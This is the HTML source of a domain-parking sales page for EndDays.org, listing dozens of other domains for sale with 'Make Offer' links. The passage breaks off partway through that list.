

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enddays.org/
body_size: 2649
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<title>EndDays.org - Is For Sale</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Favicon -->
	<link rel="shortcut icon" href="/images/favicon.ico" />
	<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
	<link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,700,900" rel="stylesheet">
	<!-- Bootstrap Css -->
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<!-- Style Css -->
	<link rel="stylesheet" href="css/fontawesome-all.css">
	<!-- Owl Carousel Css -->
	<link rel="stylesheet" href="css/owl.carousel.min.css">
	<!-- Style Css -->
	<link rel="stylesheet" href="css/style.css">
	
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
</head>
<body>
<!-- Start Header Area -->
<div id="header" class="header-area" id="SEO friendly domain names">
	<div class="overlay-section" id="SEO friendly domain names">
		<div class="top-bar" id="SEO friendly domain names">
			<div class="container" id="SEO friendly domain names">
				<div class="row" id="SEO friendly domain names">
					<div class="col-lg-6 col-md-6 col-xs-12" id="SEO friendly domain names">
						<div class="logo" id="SEO friendly domain names">
							<a href="index.php"><h2>EndDays.org</h2></a> is for Sale.
						</div>
					</div>
					<div class="col-lg-6 col-md-6 col-xs-12">
						<ul class="social-media-right">
							<li><a href="#" id="SEO friendly domain names"><i class="fab fa-facebook"></i></a></li>
							<li><a href="#" id="SEO friendly domain names"><i class="fab fa-twitter-square"></i></a></li>
							<li><a href="#" id="SEO friendly domain names"><i class="fab fa-google-plus-square"></i></a></li>
							<li><a href="#" id="SEO friendly domain names"><i class="fab fa-linkedin"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="banner-content container">
			<div class="inner-content">
				<h1>This Premium  <u><i><b><font color=yellow>EndDays.org</font> </i></u>Domain</b><br>...Is Available for Sale!<br>
					<span><font color=orange>Get <font color=cyan><i>EndDays.org</i></font> Now!!</font></span></h1>
				<p>A Great Domain that gets major Organic Traffic</p>
				<a href="#" class="btn-style-one" id="SEO friendly domain names">Ask for more details</a>
				<a href="#" class="btn-style-one" data-toggle="modal" data-target="#exampleModalCenter" id="SEO friendly domain names">Make a Realistic Offer!</a>
			</div>
		</div>
	</div>
</div>
<!-- End Header Area -->

<!-- Start Domain For Sale Box -->
<div class="domain-for-sale-box" id="$xxx">
	<div class="container" id='$xxx'>
		<div class="row"  id='$xxx'>
			<div class="col-lg-12"  id='$xxx'>
				
				<div class="title-bar"  id='$xxx'>
					<h2 id="SEO friendly domain names">Other Premium Domains For Sale</h2>
					<p>Great Domain Names for Sale.</p>
				</div>

			</div>
		</div>
		<div class="row">
			
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>03hz.com</font></h6>
							<a href='make-offer.php#domain=03hz.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>15c.net</font></h6>
							<a href='make-offer.php#domain=15c.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>20yr.com</font></h6>
							<a href='make-offer.php#domain=20yr.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>6OD.net</font></h6>
							<a href='make-offer.php#domain=6OD.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>AetherZPE.com</font></h6>
							<a href='make-offer.php#domain=AetherZPE.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>AliveInside.net</font></h6>
							<a href='make-offer.php#domain=AliveInside.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>AmherstMetro.com</font></h6>
							<a href='make-offer.php#domain=AmherstMetro.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>A-N-O-N.org</font></h6>
							<a href='make-offer.php#domain=A-N-O-N.org' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Astrologers.icu</font></h6>
							<a href='make-offer.php#domain=Astrologers.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>atXM.com</font></h6>
							<a href='make-offer.php#domain=atXM.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>AutoTruck.sale</font></h6>
							<a href='make-offer.php#domain=AutoTruck.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>BadFreds.com</font></h6>
							<a href='make-offer.php#domain=BadFreds.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>BestDogAward.com</font></h6>
							<a href='make-offer.php#domain=BestDogAward.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>BFLO.icu</font></h6>
							<a href='make-offer.php#domain=BFLO.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>BloughMe.com</font></h6>
							<a href='make-offer.php#domain=BloughMe.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>BoopBetty.com</font></h6>
							<a href='make-offer.php#domain=BoopBetty.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Buffalo-Cyber.com</font></h6>
							<a href='make-offer.php#domain=Buffalo-Cyber.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Buffalo-NY.com</font></h6>
							<a href='make-offer.php#domain=Buffalo-NY.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>BuffaloShredding.com</font></h6>
							<a href='make-offer.php#domain=BuffaloShredding.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>CivilStrike.com</font></h6>
							<a href='make-offer.php#domain=CivilStrike.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Compliance-NY.com</font></h6>
							<a href='make-offer.php#domain=Compliance-NY.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Cyber-Security-Buffalo.com</font></h6>
							<a href='make-offer.php#domain=Cyber-Security-Buffalo.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>CyberSecurity-Buffalo.com</font></h6>
							<a href='make-offer.php#domain=CyberSecurity-Buffalo.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Cyber-Security.cafe</font></h6>
							<a href='make-offer.php#domain=Cyber-Security.cafe' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>CyberSecurity-WNY.com</font></h6>
							<a href='make-offer.php#domain=CyberSecurity-WNY.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>DivineInside.com</font></h6>
							<a href='make-offer.php#domain=DivineInside.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Document-Storage-Buffalo.com</font></h6>
							<a href='make-offer.php#domain=Document-Storage-Buffalo.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>DomLady.com</font></h6>
							<a href='make-offer.php#domain=DomLady.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>D-R-U-G-S.com</font></h6>
							<a href='make-offer.php#domain=D-R-U-G-S.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Election.sale</font></h6>
							<a href='make-offer.php#domain=Election.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>EndDays.org</font></h6>
							<a href='make-offer.php#domain=EndDays.org' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>ExoGray.com</font></h6>
							<a href='make-offer.php#domain=ExoGray.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Exo-Grey.com</font></h6>
							<a href='make-offer.php#domain=Exo-Grey.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>F-O-R-T-U-N-E.com</font></h6>
							<a href='make-offer.php#domain=F-O-R-T-U-N-E.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>getFlac.net</font></h6>
							<a href='make-offer.php#domain=getFlac.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Glurgy.com</font></h6>
							<a href='make-offer.php#domain=Glurgy.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>GreatBig.sale</font></h6>
							<a href='make-offer.php#domain=GreatBig.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>GreenCleanEarth.net</font></h6>
							<a href='make-offer.php#domain=GreenCleanEarth.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Gummies.sale</font></h6>
							<a href='make-offer.php#domain=Gummies.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Gummy.sale</font></h6>
							<a href='make-offer.php#domain=Gummy.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>H2.sale</font></h6>
							<a href='make-offer.php#domain=H2.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>HoneyVids.com</font></h6>
							<a href='make-offer.php#domain=HoneyVids.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Hopsing.vip</font></h6>
							<a href='make-offer.php#domain=Hopsing.vip' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>L4SL.com</font></h6>
							<a href='make-offer.php#domain=L4SL.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>lorol.net</font></h6>
							<a href='make-offer.php#domain=lorol.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>lorux.net</font></h6>
							<a href='make-offer.php#domain=lorux.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Magnetic.vip</font></h6>
							<a href='make-offer.php#domain=Magnetic.vip' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Medical-Waste-Disposal.com</font></h6>
							<a href='make-offer.php#domain=Medical-Waste-Disposal.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Medical-Waste-Syracuse.com</font></h6>
							<a href='make-offer.php#domain=Medical-Waste-Syracuse.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>M-P-3.com</font></h6>
							<a href='make-offer.php#domain=M-P-3.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>NaturesTreat.com</font></h6>
							<a href='make-offer.php#domain=NaturesTreat.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>NTIO.org</font></h6>
							<a href='make-offer.php#domain=NTIO.org' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>NYS-Compliance.com</font></h6>
							<a href='make-offer.php#domain=NYS-Compliance.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>OpenTube.icu</font></h6>
							<a href='make-offer.php#domain=OpenTube.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Orgonism.com</font></h6>
							<a href='make-offer.php#domain=Orgonism.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>OS2.net</font></h6>
							<a href='make-offer.php#domain=OS2.net' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>OurTube.icu</font></h6>
							<a href='make-offer.php#domain=OurTube.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>OverStock.sale</font></h6>
							<a href='make-offer.php#domain=OverStock.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Paradise.icu</font></h6>
							<a href='make-offer.php#domain=Paradise.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>PiranhaBros.com</font></h6>
							<a href='make-offer.php#domain=PiranhaBros.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>PolandTrade.com</font></h6>
							<a href='make-offer.php#domain=PolandTrade.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>PoorBiz.com</font></h6>
							<a href='make-offer.php#domain=PoorBiz.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Prophecy.icu</font></h6>
							<a href='make-offer.php#domain=Prophecy.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Prophets.icu</font></h6>
							<a href='make-offer.php#domain=Prophets.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Psychics.icu</font></h6>
							<a href='make-offer.php#domain=Psychics.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>QTards.com</font></h6>
							<a href='make-offer.php#domain=QTards.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>RTube.icu</font></h6>
							<a href='make-offer.php#domain=RTube.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>SafeCyber.icu</font></h6>
							<a href='make-offer.php#domain=SafeCyber.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>S-H-R-E-D.com</font></h6>
							<a href='make-offer.php#domain=S-H-R-E-D.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>SignsDreams.com</font></h6>
							<a href='make-offer.php#domain=SignsDreams.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>SongHunter.com</font></h6>
							<a href='make-offer.php#domain=SongHunter.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>S-O-N-G-S.com</font></h6>
							<a href='make-offer.php#domain=S-O-N-G-S.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Steals.sale</font></h6>
							<a href='make-offer.php#domain=Steals.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Temptation.vip</font></h6>
							<a href='make-offer.php#domain=Temptation.vip' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>TheTruth.icu</font></h6>
							<a href='make-offer.php#domain=TheTruth.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>TheUnusualTimes.com</font></h6>
							<a href='make-offer.php#domain=TheUnusualTimes.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>TITs.icu</font></h6>
							<a href='make-offer.php#domain=TITs.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Tommorow.icu</font></h6>
							<a href='make-offer.php#domain=Tommorow.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>TopBuds.com</font></h6>
							<a href='make-offer.php#domain=TopBuds.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Traitor.icu</font></h6>
							<a href='make-offer.php#domain=Traitor.icu' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>unyse.com</font></h6>
							<a href='make-offer.php#domain=unyse.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>V-I-D-S.com</font></h6>
							<a href='make-offer.php#domain=V-I-D-S.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Vintage-Eyeware.com</font></h6>
							<a href='make-offer.php#domain=Vintage-Eyeware.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>Weekly.sale</font></h6>
							<a href='make-offer.php#domain=Weekly.sale' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
							<h6><font color='#092758' id='SEO friendly domain names'>WNYCyber.com</font></h6>
							<a href='make-offer.php#domain=WNYCyber.com' class='btn btn-success btn-sm'>Make Offer</a>
						</div>
					</div>
					<div class='col-md-4 col-sm-6' id='SEO friendly domain names'>
						<div class='dom-list'>
